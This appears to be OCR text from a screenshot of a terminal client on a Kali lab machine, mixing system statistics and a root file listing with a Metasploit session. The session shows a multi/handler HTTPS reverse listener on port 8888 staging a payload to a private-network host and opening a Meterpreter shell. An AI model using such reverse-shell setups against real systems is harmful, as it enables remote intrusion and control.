 同步状态
IP 192.168.1.128 复制
系统信息
运行 2:05
负载 0.30, 0.27, 0.30
CPU 3%
内存 42% 834M/1.9G
交换 0% 0/975M
内存 CPU 命令
10.2M 2.3 sshd
8.1M 1.3 vmtools
10.2M 1.3 sshd
4M 0.7 top
4K 2K eth0
38K
26K
13K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.7G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
专业版
1 centos7
2 kali
3 kali
LPORT 8888 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.1.128:8888
[!] https://192.168.1.128:8888 handling request from 192.168.1.129; (UUID: nb1vvubs) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.1.128:8888 handling request from 192.168.1.129; (UUID: nb1vvubs) Staging x86 payload (176220 bytes) ...
[!] https://192.168.1.128:8888 handling request from 192.168.1.129; (UUID: nb1vvubs) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 13 opened (192.168.1.128:8888 -> 127.0.0.1 ) at 2022-06-10 05:31:39 -0400
meterpreter >
命令输入 历史 选项
文件 命令
/root 历史
/
.cache
bin
boot
dev
etc
home
lib
lib32
lib64
文件名 大小 类型 修改时间 权限 用户/用户组
.cache 文件夹 2022/04/05 09:37 drwx------ root/root
.config 文件夹 2022/04/21 13:34 drwx------ root/root
.gnupg 文件夹 2022/04/04 22:45 drwx------ root/root
.local 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Desktop 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Documents 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Downloads 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Music 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Pictures 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Public 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Templates 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Videos 文件夹 2022/04/04 22:45 drwxr-xr-x root/root